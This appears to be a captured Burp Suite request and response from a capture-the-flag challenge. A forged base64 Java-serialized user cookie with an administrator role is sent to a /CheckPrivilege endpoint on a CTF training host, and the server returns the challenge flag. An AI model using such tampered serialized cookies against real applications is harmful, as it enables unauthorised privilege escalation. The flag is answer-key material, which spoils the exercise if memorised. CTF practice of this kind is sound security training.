 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 POST /CheckPrivilege HTTP/1.1
2 Host: train2025.hitctf.cn:25026
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Cookie: user_info=
rO0ABXNyABhjb20ueHNjdGYubGRhci5CZWFuLlVzZXJjf86i3yhV3gIAA0wABWVtYWlsdAASTGphdmEvbGFuZy9
TdHJpbmc7TAAEcm9sZXEAfgABTAAIdXNlcm5hbWVxAH4AAXhwcHQADWFkbWluaXN0cmF0b3Jw
12 Content-Length: 19
13
14 {
"challenge":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 31
4 Date: Mon, 07 Jul 2025 17:43:38 GMT
5 Connection: close
6
7 flag{e@zy_j@v@_reflection_test}